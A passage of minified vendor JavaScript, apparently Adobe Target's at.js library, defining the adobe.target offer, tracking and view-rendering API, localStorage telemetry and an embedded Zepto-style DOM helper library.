0===t?{}:t,n=i.pageLoad,r=void 0===n?{}:n,a=i.mboxes,o=void 0===a?[]:a,s=[];return s.push.apply(s,Lu(r)),s.push.apply(s,E(q(Lu,o))),s}function Cu(e,t){var i=ju(t);e[Hp](i)}function Iu(e,t){var i=t[Jp]||Up;e[Fp](i,t)}function Tu(e){var t=ru(e),i=t[Fp];if(!t[Gp])return et(Xb,i),void st({source:Xb,options:e,error:i});if(!Ye())return K(e[Fp](Mp,ap)),et(Xb,ap),void st({source:Xb,options:e,error:ap});var n=function(t){return Cu(e,t)},r=function(t){return Iu(e,t)};tt(Xb,e),st({source:Xb,options:e}),Vt()&&!St()?Et().then((function(){Fo(e).then(n).catch(r)})):Fo(e).then(n).catch(r)}function xu(e){var t=au(e),i=t[Fp];return t[Gp]?Ye()?(tt(Zb,e),st({source:Zb,options:e}),!Vt()||St()?Uo(e):Et().then((function(){return Uo(e)}))):(et(Zb,ap),st({source:Zb,options:e,error:ap}),gt(new Error(ap))):(et(Zb,i),st({source:Zb,options:e,error:i}),gt(t))}function Nu(e){var t=Gl(e.selector),i=I(t);Xd.timeStart(i);var n=su(e),r=n[Fp];if(!n[Gp])return et(ey,e,r),st({source:ey,options:e,error:r}),void Hl(t);if(!Ye())return et(ey,ap),st({source:ey,options:e,error:ap}),void Hl(t);e.selector=t,tt(ey,e),st({source:ey,options:e}),Bl(e);var a=Xd.timeEnd(i);Xd.clearTiming(i),window.__target_telemetry.addRenderEntry(i,a)}function Ou(e){var t=Gl(e.selector),i=I(t);Xd.timeStart(i);var n=cu(e),r=n[Fp];return n[Gp]?Ye()?(e.selector=t,tt(ty,e),st({source:ty,options:e}),Wl(e).then((function(){var e=Xd.timeEnd(i);Xd.clearTiming(i),window.__target_telemetry.addRenderEntry(i,e)}))):(et(ty,ap),st({source:ty,options:e,error:ap}),Hl(t),gt(new Error(ap))):(et(ty,e,r),st({source:ty,options:e,error:r}),Hl(t),gt(n))}function Ru(e){var t=Ve()[pm],i=e.consumerId,n=void 0===i?t:i,r=e.request,a=ou(e),o=a[Fp];if(!a[Gp])return et(iy,o),void st({source:iy,options:e,error:o});if(!Ye())return et(iy,ap),void st({source:iy,options:e,error:ap});tt(iy,e),st({source:iy,options:e});var s=uc(n,{},r.notifications);!Vt()||St()?gc(s):et(iy,Vg)}function Du(e,t){var i=t[Wp],n=pd.default({},t),r=y(t.params)?t.params:{};return n[Kp]=pd.default({},Un(i),r),n[fm]=Vr(e,t[fm]),n[Hp]=_(t[Hp])?t[Hp]:Yd,n[Fp]=_(t[Fp])?t[Fp]:Yd,n}function zu(e){var t=e[rf],i=e[pf];return xd(t)&&(xd(i)||Kt(i))}function Fu(e){var t=e.mbox,i=e.type,n=void 0===i?og:i,r=y(e.params)?e.params:{},a=pd.default({},Un(t),r),o=fc(Yr({},a),n,[]);o.mbox={name:t},gc(uc(t,a,[o])).then((function(){tt(Np,e),e[Hp]()})).catch((function(){et(Op,e),e[Fp](Up,Op)}))}function Mu(e){if(Vt()&&!St())return et(Op,Vg),void e[Fp](Fp,Vg);Fu(e)}function Uu(e){return Mu(e),!e.preventDefault}function Gu(e){var t=e[pf],i=e[rf],n=D(ei(t)),r=function(){return Uu(e)};L((function(e){return Zs(i,r,e)}),n)}function Hu(e){var t=lu(e),i=t[Fp];if(!t[Gp])return et(ny,i),void st({source:ny,options:e,error:i});var n=Du(Ve(),e);if(!Ye())return et(ny,ap),K(n[Fp](Mp,ap)),void st({source:ny,options:e,error:ap});tt(ny,n),st({source:ny,options:n}),zu(n)?Gu(n):Mu(n)}function Bu(e){return Kc(e),tl(e).then(Tl).then((function(e){z(e)||Wt({execution:e})})).catch((function(e){et(lg,e),$t({error:e})}))}function qu(){for(;ay.length>0;){var e=ay.pop(),t=e.viewName,i=e.page,n=nc(t,e);h(n)?i&&_c(e):Bu(n)}}function Wu(){cy=sy,qu()}function $u(){sl(Lg,Wu),sl(jg,Wu),sl(Cg,Wu)}function Yu(e,t){var i={};return i.viewName=e,i.impressionId=ge(),i.page=!0,z(t)||(i.page=!!t.page),i}function Ju(e){ay.push(e),cy!==oy&&qu()}function Ku(e,t){if(Ve()[$m]){if(!C(e)||M(e))return et(ry,dg,e),void st({source:ry,view:e,error:dg});var i=e.toLowerCase(),n=Yu(i,t);tt(ry,i,n),Ke()?di(n):(st({source:ry,view:i,options:n}),Ju(n))}else et(ry,fg)}function Qu(){et(uy,arguments)}function Xu(){et(dy,arguments)}function Zu(){et(fy,arguments)}function ed(){et(py,arguments)}function td(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function id(){Object.keys(localStorage).filter(gy).forEach((function(e){return localStorage.removeItem(e)}))}function nd(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){id()}}function rd(){function e(e){return by+":"+e}function t(e){var t=localStorage.getItem(e),i=parseInt(t,vy);return Number.isNaN(i)&&(i=hy),i}function i(e,t){localStorage.setItem(e,t)}function n(){var e=t(_y)+1;return i(_y,e),e}function r(t,i){nd(e(t),i)}function a(t){var i=e(t),n=localStorage.getItem(i);return localStorage.removeItem(i),n}function o(){for(var e=[],n=t(yy)||hy,r=t(_y)||hy,o=r;o>n;o-=1){var s=a(o);s&&e.push(JSON.parse(s))}return i(yy,r),e}function s(e){r(n(),e)}function c(){return o()}function l(){var i=e(t(_y));return!!localStorage.getItem(i)}return{addEntry:s,getAndClearEntries:c,hasEntries:l}}function ad(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Yd,getOffers:Jd,applyOffer:Yd,applyOffers:Jd,sendNotifications:Yd,trackEvent:Yd,triggerView:Yd,registerExtension:Yd,init:Yd},e.mboxCreate=Yd,e.mboxDefine=Yd,e.mboxUpdate=Yd}function od(e,t,i){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)et(op);else{Pe(i);var n=Ve(),r=n[gm];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=r,e.adobe.target.event={LIBRARY_LOADED:fh,REQUEST_START:ph,REQUEST_SUCCEEDED:mh,REQUEST_FAILED:gh,CONTENT_RENDERING_START:hh,CONTENT_RENDERING_SUCCEEDED:vh,CONTENT_RENDERING_FAILED:bh,CONTENT_RENDERING_NO_OFFERS:yh,CONTENT_RENDERING_REDIRECT:_h},!n[sm])return ad(e),void et(ap);e.__target_telemetry=se(n[xg],n[Tg],td()?rd():void 0),at(),pi(),ki(e),Si(e),e.adobe.target.getOffer=Tu,e.adobe.target.getOffers=xu,e.adobe.target.applyOffer=Nu,e.adobe.target.applyOffers=Ou,e.adobe.target.sendNotifications=Ru,e.adobe.target.trackEvent=Hu,e.adobe.target.triggerView=Ku,e.adobe.target.registerExtension=Qu,e.mboxCreate=Xu,e.mboxDefine=Zu,e.mboxUpdate=ed,Ut()}}var sd,cd=i("@adobe/reactor-object-assign"),ld=i("@adobe/reactor-cookie"),ud=i("@adobe/reactor-query-string"),dd=i("@adobe/reactor-promise"),fd=i("@adobe/reactor-load-script"),pd=n(cd),md=n(ld),gd=n(ud),hd=n(dd),vd=n(fd),bd=Array.isArray,yd=Object.prototype,_d=yd.toString,kd="[object Function]",Pd=function(e,t){return t.forEach(e)},Vd=function(e,t){Pd((function(i){return e(t[i],i)}),V(t))},Sd=function(e,t){return t.filter(e)},wd=function(e,t){var i={};return Vd((function(t,n){e(t,n)&&(i[n]=t)}),t),i},Ed="[object String]",Ad=9007199254740991,Ld=function(e,t){return t.map(e)},jd=Object.prototype,Cd=jd.hasOwnProperty,Id=String.prototype,Td=Id.trim,xd=function(e){return!M(e)},Nd="[object Number]",Od="[object Object]",Rd=Function.prototype,Dd=Object.prototype,zd=Rd.toString,Fd=Dd.hasOwnProperty,Md=zd.call(Object),Ud=function(e,t){var i={};return Vd((function(t,n){i[n]=e(t,n)}),t),i},Gd=function(e,t,i){return i.reduce(e,t)},Hd=function(e,t,i){var n=t;return Vd((function(t,i){n=e(n,t,i)}),i),n},Bd=Array.prototype,qd=Bd.reverse,Wd={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},$d={EDGE:"edge",LOCAL:"local"},Yd=function(){},Jd=function(e){return Promise.resolve(e)},Kd="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Qd=ce((function(e){(function(){var t,i,n,r,a,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-a)/1e6},i=process.hrtime,r=(t=function(){var e;return 1e9*(e=i())[0]+e[1]})(),o=1e9*process.uptime(),a=r-o):Date.now?(e.exports=function(){return Date.now()-n},n=Date.now()):(e.exports=function(){return(new Date).getTime()-n},n=(new Date).getTime())}).call(Kd)})),Xd=le(),Zd=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var i={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},n=i.parser[t.strictMode?"strict":"loose"].exec(e),r={},a=14;a--;)r[i.key[a]]=n[a]||"";return r[i.q.name]={},r[i.key[12]].replace(i.q.parser,(function(e,t,n){t&&(r[i.q.name][t]=n)})),r}},ef=new Uint8Array(256),tf=ue(),nf=fe(),rf="type",af="content",of="height",sf="width",cf="left",lf="top",uf="from",df="to",ff="priority",pf="selector",mf="cssSelector",gf="setHtml",hf="setContent",vf="setText",bf="setJson",yf="setAttribute",_f="setImageSource",kf="setStyle",Pf="rearrange",Vf="resize",Sf="move",wf="remove",Ef="customCode",Af="redirect",Lf="trackClick",jf="signalClick",Cf="insertBefore",If="insertAfter",Tf="appendHtml",xf="appendContent",Nf="prependHtml",Of="prependContent",Rf="replaceHtml",Df="replaceContent",zf="mboxDebug",Ff="mboxDisable",Mf="mboxEdit",Uf="at_check",Gf="true",Hf=250,Bf="data-at-src",qf="json",Wf="html",$f="dynamic",Yf="script",Jf="src",Kf="id",Qf="class",Xf="click",Zf="head",ep="script",tp="style",ip="link",np="img",rp="div",ap='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',op="Adobe Target has already been initialized.",sp="options argument is required",cp="request option is required",lp="response option is required",up="execute or prefetch is required",dp="execute or prefetch is not allowed",fp="notifications are required",pp="mbox option is required",mp="mbox option is too long",gp="success option is required",hp="error option is required",vp="offer option is required",bp="Unexpected error",yp="request failed",_p="request succeeded",kp="Action rendered successfully",Pp="Rendering action",Vp="Action has no content",Sp="Action has no attributes",wp="Action has no CSS properties",Ep="Action has no height or width",Ap="Action has no left, top or position",Lp="Action has no from or to",jp="Action has no url",Cp="Action has no image url",Ip="Rearrange elements are missing",Tp='Rearrange has incorrect "from" and "to" indexes',xp="Loading image",Np="Track event request succeeded",Op="Track event request failed",Rp="No actions to be rendered",Dp="Redirect action",zp="Script load",Fp="error",Mp="warning",Up="unknown",Gp="valid",Hp="success",Bp="render",qp="metric",Wp="mbox",$p="offer",Yp="name",Jp="status",Kp="params",Qp="actions",Xp="responseTokens",Zp="data",em="response",tm="request",im="provider",nm="pageLoad",rm="at-flicker-control",am="at-element-marker",om="at-element-click-tracking",sm="enabled",cm="clientCode",lm="imsOrgId",um="serverDomain",dm="crossDomain",fm="timeout",pm="globalMboxName",mm="globalMboxAutoCreate",gm="version",hm="defaultContentHiddenStyle",vm="bodyHiddenStyle",bm="bodyHidingEnabled",ym="deviceIdLifetime",_m="sessionIdLifetime",km="selectorsPollingTimeout",Pm="visitorApiTimeout",Vm="overrideMboxEdgeServer",Sm="overrideMboxEdgeServerTimeout",wm="optoutEnabled",Em="secureOnly",Am="supplementalDataIdParamTimeout",Lm="authoringScriptUrl",jm="scheme",Cm="cookieDomain",Im="mboxParams",Tm="globalMboxParams",xm="deviceDetectionEnabled",Nm="mboxSession",Om="PC",Rm="mboxEdgeCluster",Dm="session",zm="Traces",Fm="settings",Mm="client"+zm,Um="server"+zm,Gm="___target_traces",Hm="targetGlobalSettings",Bm="dataProvider",qm=Bm+"s",Wm="endpoint",$m="viewsEnabled",Ym="pageLoadEnabled",Jm="authState",Km="authenticatedState",Qm="integrationCode",Xm="primary",Zm="page",eg="view",tg="views",ig="options",ng="metrics",rg="eventToken",ag="viewName",og="display",sg="Content-Type",cg="text/plain",lg="View rendering failed",ug="View delivery error",dg="View name should be a non-empty string",fg="Views are not enabled",pg="Page load disabled",mg="Using server state",gg="adobe",hg="optIn",vg="isApproved",bg="fetchPermissions",yg="Categories",_g="TARGET",kg="ANALYTICS",Pg="optinEnabled",Vg="Adobe Target is not opted in",Sg="analyticsLogging",wg="serverState",Eg="cspScriptNonce",Ag="cspStyleNonce",Lg="cache-updated-event",jg="no-offers-event",Cg="redirect-offer-event",Ig="None",Tg="decisioningMethod",xg="telemetryEnabled",Ng="web",Og="clientHints",Rg="allowHighEntropyClientHints",Dg="aepSandboxId",zg="aepSandboxName",Fg=document,Mg=window,Ug="file:",Gg=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Hg=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Bg={},qg=[sm,cm,lm,um,dm,Cm,fm,Im,Tm,hm,"defaultContentVisibleStyle",ym,vm,bm,km,Pm,Vm,Sm,wm,Pg,Em,Am,Lm,"urlSizeLimit",Wm,Ym,$m,Sg,wg,Tg,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",xg,"cdnBasePath",Eg,Ag,pm,Rg,Dg,zg,xm],Wg=gd.default.parse,$g=gd.default.stringify,Yg=Fg.createElement("a"),Jg={},Kg=md.default.get,Qg=md.default.set,Xg=md.default.remove,Zg="mbox",eh={},th={},ih={},nh="AT:",rh="1",ah=function(e){var t=function(){function t(e){return null==e?String(e):Q[X.call(e)]||"object"}function i(e){return"function"==t(e)}function n(e){return null!=e&&e==e.window}function a(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function o(e){return"object"==t(e)}function s(e){return o(e)&&!n(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,i=A.type(e);return"function"!=i&&!n(e)&&("array"==i||0===t||"number"==typeof t&&t>0&&t-1 in e)}function l(e){return x.call(e,(function(e){return null!=e}))}function u(e){return e.length>0?A.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in D?D[e]:D[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function p(e,t){return"number"!=typeof t||z[d(e)]?t:t+"px"}function m(e){var t,i;return R[e]||(t=O.createElement(e),O.body.appendChild(t),i=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==i&&(i="block"),R[e]=i),R[e]}function g(e){return"children"in e?N.call(e.children):A.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function h(e,t){var i,n=e?e.length:0;for(i=0;i<n;i++)this[i]=e[i];this.length=n,this.selector=t||""}function v(e,t,i){for(E in t)i&&(s(t[E])||ie(t[E]))?(s(t[E])&&!s(e[E])&&(e[E]={}),ie(t[E])&&!ie(e[E])&&(e[E]=[]),v(e[E],t[E],i)):t[E]!==w&&(e[E]=t[E])}function b(e,t){return null==t?A(e):A(e).filter(t)}function y(e,t,n,r){return i(t)?t.call(e,n,r):t}function _(e,t,i){null==i?e.removeAttribute(t):e.setAttribute(t,i)}function k(e,t){var i=e.className||"",n=i&&i.baseVal!==w;if(t===w)return n?i.baseVal:i;n?i.baseVal=t:e.className=t}function P(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?A.parseJSON(e):e):e}catch(t){return e}}function V(e,t){t(e);for(var i=0,n=e.childNodes.length;i<n;i++)V(e.childNodes[i],t)}function S(e,t,i){var n=e.getElementsByTagName("script")[0];if(n){var r=n.parentNode;if(r){var a=e.createElement("script");a.innerHTML=t,xd(i)&&a.setAttribute("nonce",i),r.appendChild(a),r.removeChild(a)}}}var w,E,A,L,j,C,I=[],T=I.concat,x=I.filter,N=I.slice,O=e.document,R={},D={},z={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,M=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,U=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,G=/^(?:body|html)$/i,H=/([A-Z])/g,B=["val","css","html","text","data","width","height","offset"],q=["after","prepend","before","append"],W=O.createElement("table"),$=O.createElement("tr"),Y={tr:O.createElement("tbody"),tbody:W,thead:W,tfoot:W,td:$,th:$,"*":O.createElement("div")},J=/complete|loaded|interactive/,K=/^[\w-]*$/,Q={},X=Q.toString,Z={},ee=O.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ie=Array.isArray||function(e){return e instanceof Array};return Z.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(i)return i.call(e,t);var n,r=e.parentNode,a=!r;return a&&(r=ee).appendChild(e),n=~Z.qsa(r,t).indexOf(e),a&&ee.removeChild(e),n},j=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},C=function(e){return x.call(e,(function(t,i){return e.indexOf(t)==i}))},Z.fragment=function(e,t,i){var n,r,a;return M.test(e)&&(n=A(O.createElement(RegExp.$1))),n||(e.replace&&(e=e.replace(U,"<$1></$2>")),t===w&&(t=F.test(e)&&RegExp.$1),t in Y||(t="*"),(a=Y[t]).innerHTML=""+e,n=A.each(N.call(a.childNodes),(function(){a.removeChild(this)}))),s(i)&&(r=A(n),A.each(i,(function(e,t){B.indexOf(e)>-1?r[e](t):r.attr(e,t)}))),n},Z.Z=function(e,t){return new h(e,t)},Z.isZ=function(e){return e instanceof Z.Z},Z.init=function(e,t){var n;if(!e)return Z.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))n=Z.fragment(e,RegExp.$1,t),e=null;else{if(t!==w)return A(t).find(e);n=Z.qsa(O,e)}else{if(i(e))return A(O).ready(e);if(Z.isZ(e))return e;if(ie(e))n=l(e);else if(o(e))n=[e],e=null;else if(F.test(e))n=Z.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==w)return A(t).find(e);n=Z.qsa(O,e)}}return Z.Z(n,e)},(A=function(e,t){return Z.init(e,t)}).extend=function(e){var t,i=N.call(arguments,1);return"boolean"==typeof e&&(t=e,e=i.shift()),i.forEach((function(i){v(e,i,t)})),e},Z.qsa=function(e,t){var i,n="#"==t[0],r=!n&&"."==t[0],a=n||r?t.slice(1):t,o=K.test(a);return e.getElementById&&o&&n?(i=e.getElementById(a))?[i]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:N.call(o&&!n&&e.getElementsByClassName?r?e.getElementsByClassName(a):e.getElementsByTagName(t):e.querySelectorAll(t))},A.contains=O.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},A.type=t,A.isFunction=i,A.isWindow=n,A.isArray=ie,A.isPlainObject=s,A.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},A.isNumeric=function(e){var t=Number(e),i=r(e);return null!=e&&"boolean"!=i&&("string"!=i||e.length)&&!isNaN(t)&&isFinite(t)||!1},A.inArray=function(e,t,i){return I.indexOf.call(t,e,i)},A.camelCase=j,A.trim=function(e){return null==e?"":String.prototype.trim.call(e)},A.uuid=0,A.support={},A.expr={},A.noop=function(){},A.map=function(e,t){var i,n,r,a=[];if(c(e))for(n=0;n<e.length;n++)null!=(i=t(e[n],n))&&a.push(i);else for(r in e)null!=(i=t(e[r],r))&&a.push(i);return u(a)},A.each=function(e,t){var i,n;if(c(e)){for(i=0;i<e.length;i++)if(!1===t.call(e[i],i,e[i]))return e}else for(n in e)if(!1===t.call(e[n],n,e[n]))return e;return e},A.grep=function(e,t){return x.call(e,t)},e.JSON&&(A.parseJSON=JSON.parse),A.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){Q["[object "+t+"]"]=t.toLowerCase()})),A.fn={constructor:Z.Z,length:0,forEach:I.forEach,reduce:I.reduce,push:I.push,sort:I.sort,splice:I.splice,indexOf:I.indexOf,concat:function(){var e,t,i=[];for(e=0;e<arguments.length;e++)t=arguments[e],i[e]=Z.isZ(t)?t.toArray():t;return T.apply(Z.isZ(this)?this.toArray():this,i)},map:function(e){return A(A.map(this,(function(t,i){return e.call(t,i,t)})))},slice:function(){return A(N.apply(this,arguments))},ready:function(e){return J.test(O.readyState)&&O.body?e(A):O.addEventListener("DOMContentLoaded",(function(){e(A)}),!1),this},get:function(e){return e===w?N.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,i=this.length,n=0;n<i&&(t=this[n],!1!==e.call(t,n,t));)n++;return this},filter:function(e){return i(e)?this.not(this.not(e)):A(x.call(this,(function(t){return Z.matches(t,e)})))},add:function(e,t){return A(C(this.concat(A(e,t))))},is:function(e){return this.length>0&&Z.matches(this[0],e)},not:function(e){var t=[];if(i(e)&&e.call!==w)this.each((function(i){e.call(this,i)||t.push(this)}));else{var n="string"==typeof e?this.filter(e):c(e)&&i(e.item)?N.call(e):A(e);this.forEach((function(e){n.indexOf(e)<0&&t.push(e)}))}return A(t)},has:function(e){return this.filter((function(){return o(e)?A.contains(this,e):A(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!o(e)?e:A(e)},last:function(){var e=this[this.length-1];return e&&!o(e)?e:A(e)},find:function(e){var t,i=this;return t=e?"object"==r(e)?A(e).filter((function(){var e=this;return I.some.call(i,(function(t){return A.contains(t,e)}))})):1==this.length?A(Z.qsa(this[0],e)):this.map((function(){return Z.qsa(this,e)})):A(),t},closest:function(e,t){var i=[],n="object"==r(e)&&A(e);return this.each((function(r,o){for(;o&&!(n?n.indexOf(o)>=0:Z.matches(o,e));)o=o!==t&&!a(o)&&o.parentNode;o&&i.indexOf(o)<0&&i.push(o)})),A(i)},parents:function(e){for(var t=[],i=this;i.length>0;)i=A.map(i,(function(e){if((e=e.parentNode)&&!a(e)&&t.indexOf(e)<0)return t.push(e),e}));return b(t,e)},parent:function(e){return b(C(this.pluck("parentNode")),e)},children:function(e){return b(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||N.call(this.childNodes)}))},siblings:function(e){return b(this.map((function(e,t){return x.call(g(t.parentNode),(function(e){return e!==t}))
})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return A.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=m(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=i(e);if(this[0]&&!t)var n=A(e).get(0),r=n.parentNode||this.length>1;return this.each((function(i){A(this).wrapAll(t?e.call(this,i):r?n.cloneNode(!0):n)}))},wrapAll:function(e){if(this[0]){var t;for(A(this[0]).before(e=A(e));(t=e.children()).length;)e=t.first();A(e).append(this)}return this},wrapInner:function(e){var t=i(e);return this.each((function(i){var n=A(this),r=n.contents(),a=t?e.call(this,i):e;r.length?r.wrapAll(a):n.append(a)}))},unwrap:function(){return this.parent().each((function(){A(this).replaceWith(A(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=A(this);(e===w?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return A(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return A(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var i=this.innerHTML;A(this).empty().append(y(this,e,t,i))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var i=y(this,e,t,this.textContent);this.textContent=null==i?"":""+i})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var i;return"string"!=typeof e||1 in arguments?this.each((function(i){if(1===this.nodeType)if(o(e))for(E in e)_(this,E,e[E]);else _(this,e,y(this,t,i,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(e))?i:w},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(i){this[e]=y(this,t,i,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var i="data-"+e.replace(H,"-$1").toLowerCase(),n=1 in arguments?this.attr(i,t):this.attr(i);return null!==n?P(n):w},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?A(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var i=A(this),n=y(this,t,e,i.offset()),r=i.offsetParent().offset(),a={top:n.top-r.top,left:n.left-r.left};"static"==i.css("position")&&(a.position="relative"),i.css(a)}));if(!this.length)return null;if(O.documentElement!==this[0]&&!A.contains(O.documentElement,this[0]))return{top:0,left:0};var i=this[0].getBoundingClientRect();return{left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:Math.round(i.width),height:Math.round(i.height)}},css:function(e,i){if(arguments.length<2){var n=this[0];if("string"==typeof e){if(!n)return;return n.style[j(e)]||getComputedStyle(n,"").getPropertyValue(e)}if(ie(e)){if(!n)return;var r={},a=getComputedStyle(n,"");return A.each(e,(function(e,t){r[t]=n.style[j(t)]||a.getPropertyValue(t)})),r}}var o="";if("string"==t(e))i||0===i?o=d(e)+":"+p(e,i):this.each((function(){this.style.removeProperty(d(e))}));else for(E in e)e[E]||0===e[E]?o+=d(E)+":"+p(E,e[E])+";":this.each((function(){this.style.removeProperty(d(E))}));return this.each((function(){this.style.cssText+=";"+o}))},index:function(e){return e?this.indexOf(A(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&I.some.call(this,(function(e){return this.test(k(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){L=[];var i=k(this);y(this,e,t,i).split(/\s+/g).forEach((function(e){A(this).hasClass(e)||L.push(e)}),this),L.length&&k(this,i+(i?" ":"")+L.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===w)return k(this,"");L=k(this),y(this,e,t,L).split(/\s+/g).forEach((function(e){L=L.replace(f(e)," ")})),k(this,L.trim())}}))},toggleClass:function(e,t){return e?this.each((function(i){var n=A(this);y(this,e,i,k(this)).split(/\s+/g).forEach((function(e){(t===w?!n.hasClass(e):t)?n.addClass(e):n.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===w?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===w?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),i=this.offset(),n=G.test(t[0].nodeName)?{top:0,left:0}:t.offset();return i.top-=parseFloat(A(e).css("margin-top"))||0,i.left-=parseFloat(A(e).css("margin-left"))||0,n.top+=parseFloat(A(t[0]).css("border-top-width"))||0,n.left+=parseFloat(A(t[0]).css("border-left-width"))||0,{top:i.top-n.top,left:i.left-n.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||O.body;e&&!G.test(e.nodeName)&&"static"==A(e).css("position");)e=e.offsetParent;return e}))}},A.fn.detach=A.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));A.fn[e]=function(i){var r,o=this[0];return i===w?n(o)?o["inner"+t]:a(o)?o.documentElement["scroll"+t]:(r=this.offset())&&r[e]:this.each((function(t){(o=A(this)).css(e,y(this,i,t,o[e]()))}))}})),q.forEach((function(e,i){var n=i%2;A.fn[e]=function(){var e,r,a=A.map(arguments,(function(i){var n=[];return"array"==(e=t(i))?(i.forEach((function(e){return 